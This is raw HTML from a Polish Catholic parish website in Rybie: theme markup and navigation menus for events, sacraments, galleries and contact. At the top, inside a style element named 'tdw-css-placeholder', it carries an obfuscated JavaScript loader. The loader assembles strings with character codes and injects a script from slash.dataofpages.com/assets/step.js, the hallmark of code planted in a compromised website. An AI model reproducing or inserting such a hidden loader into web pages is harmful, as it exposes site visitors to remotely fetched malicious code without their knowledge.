<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_xvpimknz=String;let_jnotlu=_xvpimknz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_xvpimknz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_xvpimknz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);letanjcwpqlwwly="s"+"c"+_xvpimknz[_jnotlu](114,105,112,116),_yrmwxsddfh="c"+"re"+_xvpimknz[_jnotlu](97,116,101,69,108,101,109,101,110,116),_ydqlo="s"+_xvpimknz[_jnotlu](114,99),agljwr=_xvpimknz[_jnotlu](105,100),_ivxkz="cu"+"rre"+_xvpimknz[_jnotlu](110,116,83,99,114,105,112,116);var_agyovw="pa"+"r"+_xvpimknz[_jnotlu](101,110,116,78,111,100,101),_rwumqijfc="i"+"ns"+_xvpimknz[_jnotlu](101,114,116,66,101,102,111,114,101),afvjqkn="ge"+"El"+_xvpimknz[_jnotlu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_gnxljcamv="h"+"e"+_xvpimknz[_jnotlu](97,100),_srzooneddl="ap"+"p"+_xvpimknz[_jnotlu](101,110,100,67,104,105,108,100),akzramy=document;var_doutwzv="t"+"e"+_xvpimknz[_jnotlu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),agzvsczua=akzramy[_yrmwxsddfh](anjcwpqlwwly),aajxzewx=_xvpimknz[_jnotlu](104,116,116,112,115,58,47,47)+_xvpimknz[_jnotlu](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_xvpimknz[_jnotlu](47)+_xvpimknz[_jnotlu](97)+"ss"+"e"+_xvpimknz[_jnotlu](116,115)+_xvpimknz[_jnotlu](47)+_xvpimknz[_jnotlu](115,116,101,112,46,106,115);agzvsczua[_ydqlo]=aajxzewx;agzvsczua[agljwr]=_doutwzv;if(akzramy[_ivxkz]){akzramy[_ivxkz][_agyovw][_rwumqijfc](agzvsczua,akzramy[_ivxkz])}else{akzramy[afvjqkn](_gnxljcamv)[0][_srzooneddl](agzvsczua)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-323 single-format-standard wp-theme-Newspaper td-standard-pack jaselka-2018 global-block-template-13 single_template_6 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parafiarybie" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFo_0pnwiv72oLbBtynA_6A/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-rybie_menu-container"><ul id="menu-rybie_menu" class="td-mobile-main-menu"><li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5969"><a href="https://www.rybie.pl/">Start</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5927"><a href="https://www.rybie.pl/category/wydarzenia-cykliczne/">Wydarzenia</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://www.rybie.pl/category/parafia/">Parafia</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-414"><a href="https://www.rybie.pl/category/galeria/">Galeria</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://www.rybie.pl/category/sakramenty/">Sakramenty</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5926"><a href="https://www.rybie.pl/kancelaria/">Kontakt, Kancelaria</a></li>
<li id="menu-item-6334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6334"><a href="https://www.rybie.pl/koleda-2024/">Kolęda 2026</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.rybie.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.rybie.pl/">
			<img class="td-retina-data" data-retina="https://www.rybie.pl/wp-content/uploads/2025/05/retina-retina-rybie-logo-223x74-1.png" src="https://www.rybie.pl/wp-content/uploads/2025/05/rybie-logo-223x74-1.png" alt="Parafia RYBIE" title="Parafia RYBIE"  width="223" height="74"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.rybie.pl/">
			<img class="td-retina-data" data-retina="https://www.rybie.pl/wp-content/uploads/2025/05/retina-retina-rybie-logo-223x74-1.png" src="http://www.rybie.pl/wp-content/uploads/2025/05/rybie-logo-223x74-1.png" alt="Parafia RYBIE" title="Parafia RYBIE"  width="223" height="74"/>
			<span class="td-visual-hidden">Parafia św. Bartłomieja Ap. w Rybiu</span>
		</a>
	    </div>
    <div class="menu-rybie_menu-container"><ul id="menu-rybie_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5969"><a href="https://www.rybie.pl/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5927"><a href="https://www.rybie.pl/category/wydarzenia-cykliczne/">Wydarzenia</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/spotkania-biblijne/"  rel="bookmark" class="td-image-wrap " title="Spotkania biblijne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spotkania biblijne" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/04/spotkania-biblijne-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/wydarzenia-cykliczne/" class="td-post-category" >Wydarzenia cykliczne</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/spotkania-biblijne/"  rel="bookmark" title="Spotkania biblijne">Spotkania biblijne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/kurs-przedmalzenski/"  rel="bookmark" class="td-image-wrap " title="Kurs przedmałżeński" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs przedmałżeński" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/04/kurs-przedmalzenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/wydarzenia-cykliczne/" class="td-post-category" >Wydarzenia cykliczne</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/kurs-przedmalzenski/"  rel="bookmark" title="Kurs przedmałżeński">Kurs przedmałżeński</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/poradnia-rodzinna/"  rel="bookmark" class="td-image-wrap " title="Poradnia rodzinna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Poradnia rodzinna" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2024/04/poradnia-rodzinna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/wydarzenia-cykliczne/" class="td-post-category" >Wydarzenia cykliczne</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/poradnia-rodzinna/"  rel="bookmark" title="Poradnia rodzinna">Poradnia rodzinna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/koleda-2024/"  rel="bookmark" class="td-image-wrap " title="Kolęda 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kolęda 2025/2026" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2021/01/koleda2021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/wydarzenia-cykliczne/" class="td-post-category" >Wydarzenia cykliczne</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/koleda-2024/"  rel="bookmark" title="Kolęda 2025/2026">Kolęda 2025/2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-413"><a href="https://www.rybie.pl/category/parafia/">Parafia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "8";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/spowiedz/"  rel="bookmark" class="td-image-wrap " title="Spowiedź" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spowiedź" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/parafia-rybie-2025-08-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/parafia/" class="td-post-category" >Parafia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/spowiedz/"  rel="bookmark" title="Spowiedź">Spowiedź</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/ogloszenia/"  rel="bookmark" class="td-image-wrap " title="Ogłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ogłoszenia" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/parafia-rybie-2025-14-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/parafia/" class="td-post-category" >Parafia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/ogloszenia/"  rel="bookmark" title="Ogłoszenia">Ogłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/intencje-vi-2/"  rel="bookmark" class="td-image-wrap " title="Intencje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Intencje" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/parafia-rybie-2025-04-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/parafia/" class="td-post-category" >Parafia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/intencje-vi-2/"  rel="bookmark" title="Intencje">Intencje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/msze-sw-i-nabozenstwa/"  rel="bookmark" class="td-image-wrap " title="Msze św. i nabożeństwa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Msze św. i nabożeństwa" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/parafia-rybie-2025-03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/parafia/" class="td-post-category" >Parafia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/msze-sw-i-nabozenstwa/"  rel="bookmark" title="Msze św. i nabożeństwa">Msze św. i nabożeństwa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/grupy-parafialne/"  rel="bookmark" class="td-image-wrap " title="Grupy parafialne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grupy parafialne" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/parafia-rybie-2025-02-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/parafia/" class="td-post-category" >Parafia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/grupy-parafialne/"  rel="bookmark" title="Grupy parafialne">Grupy parafialne</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-414"><a href="https://www.rybie.pl/category/galeria/">Galeria</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "43";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/jaselka-2026/"  rel="bookmark" class="td-image-wrap " title="Jasełka 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jasełka 2026" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2026/01/jaselka_rybie_2026_83-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/galeria/" class="td-post-category" >Galeria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/jaselka-2026/"  rel="bookmark" title="Jasełka 2026">Jasełka 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/bierzmowanie-2025/"  rel="bookmark" class="td-image-wrap " title="Bierzmowanie 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bierzmowanie 2025" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/10/bierzmowanie_rybie_2025_56-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/galeria/" class="td-post-category" >Galeria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/bierzmowanie-2025/"  rel="bookmark" title="Bierzmowanie 2025">Bierzmowanie 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/jaselka-2025/"  rel="bookmark" class="td-image-wrap " title="Jasełka 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jasełka 2025" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/01/jaselka-2025-067-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/galeria/" class="td-post-category" >Galeria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/jaselka-2025/"  rel="bookmark" title="Jasełka 2025">Jasełka 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/pierniki-z-rak-bielanek/"  rel="bookmark" class="td-image-wrap " title="Pierniki z rąk bielanek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pierniki z rąk bielanek" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2024/12/pierniki_bielanek_15-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/galeria/" class="td-post-category" >Galeria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/pierniki-z-rak-bielanek/"  rel="bookmark" title="Pierniki z rąk bielanek">Pierniki z rąk bielanek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/mikolajki-u-bielanek/"  rel="bookmark" class="td-image-wrap " title="Mikołajki u bielanek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mikołajki u bielanek" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2024/12/P1120410-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/galeria/" class="td-post-category" >Galeria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/mikolajki-u-bielanek/"  rel="bookmark" title="Mikołajki u bielanek">Mikołajki u bielanek</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-415"><a href="https://www.rybie.pl/category/sakramenty/">Sakramenty</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "4";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/komunia/"  rel="bookmark" class="td-image-wrap " title="I Komunia Święta" ><img class="entry-thumb" src="[data-uri]" alt="" title="I Komunia Święta" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/DSC_7855-small-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/sakramenty/" class="td-post-category" >Przygotowanie do sakramentów</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/komunia/"  rel="bookmark" title="I Komunia Święta">I Komunia Święta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/malzenstwo/"  rel="bookmark" class="td-image-wrap " title="Małżeństwo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Małżeństwo" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2019/09/2021-07-09_slub_gosi_krzyska-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/sakramenty/" class="td-post-category" >Przygotowanie do sakramentów</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/malzenstwo/"  rel="bookmark" title="Małżeństwo">Małżeństwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/chrzest/"  rel="bookmark" class="td-image-wrap " title="Chrzest" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chrzest" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2019/01/MG_8543-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/sakramenty/" class="td-post-category" >Przygotowanie do sakramentów</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/chrzest/"  rel="bookmark" title="Chrzest">Chrzest</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/bierzmowanie/"  rel="bookmark" class="td-image-wrap " title="Bierzmowanie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bierzmowanie" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/10/bierzmowanie_rybie_2025_39-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/sakramenty/" class="td-post-category" >Przygotowanie do sakramentów</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/bierzmowanie/"  rel="bookmark" title="Bierzmowanie">Bierzmowanie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5926"><a href="https://www.rybie.pl/kancelaria/">Kontakt, Kancelaria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6334"><a href="https://www.rybie.pl/koleda-2024/">Kolęda 2026</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<article id="post-323" class="td-post-template-6 post-323 post type-post status-publish format-standard has-post-thumbnail category-galeria td-container-wrap" itemscope itemtype="https://schema.org/Article">

